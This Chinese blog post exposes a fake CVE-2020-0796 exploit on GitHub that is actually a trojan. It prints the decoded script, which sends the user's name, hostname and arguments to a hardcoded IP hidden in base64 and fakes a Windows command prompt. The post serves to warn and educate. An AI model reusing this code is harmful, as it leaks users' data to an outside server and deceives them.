下午的时候,我突然看到了朋友在群里发了个东西,大意是他看到了github上出了CVE-2020-0796的PoC,但是发现有问题。



就是这位:

四天前注册,一发一堆让人眼馋的Poc,嗯。。。



点进去看代码,主要的篇幅都用在shellcode上了:

转码之后,我们拿到了代码:

time.sleep(3)

lhost = os.uname()[1]

command

= getpass.getuser() + '@' + (lhost)

args = ' '.join(sys.argv[1:])

ErrorMsg = 'Connection Terminated: (Timeout)'

URL = base64.

b64decode('aHR0cDovLzU0LjE4NC4yMC42OS9wb2MyLnBocA==')

PARAMS = {'host':command, 'args':args, 'cve':Bug}

r = requests.get(url = URL, params = PARAMS)

welcome

= r.content

if welcome != "":

rsp = 1

while rsp != "":

cmd = raw_input(welcome)

PARAMS

= {'host':command, 'args':cmd, 'cve':Bug}

r = requests.get(url = URL, params = PARAMS)

rsp = r.content

print rsp

welcome = "C:\WINDOWS\system32>"

time.sleep(10)

你发现了什么?那段被base64编码的URL是这个:

http://54.184.20.69/poc2.php

精不精彩?刺不刺激?

你还敢直接用github上的POC吗?

感谢群里的渗透实力担当乔乔和无声双螺旋小灰(rainismG)师傅。

全文完。